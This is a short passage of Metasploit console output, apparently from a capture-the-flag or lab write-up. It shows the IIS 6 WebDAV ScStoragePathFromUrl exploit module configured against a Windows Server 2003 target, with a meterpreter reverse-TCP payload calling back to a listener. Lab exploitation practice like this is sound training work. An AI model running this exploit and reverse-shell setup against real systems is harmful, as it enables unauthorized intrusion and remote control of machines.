 msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > options
Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):
Name Current Setting Required Description
---- --------------- -------- -----------
MAXPATHLENGTH 60 yes End of physical path brute force
MINPATHLENGTH 3 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.14 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.51 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2 SP2 x86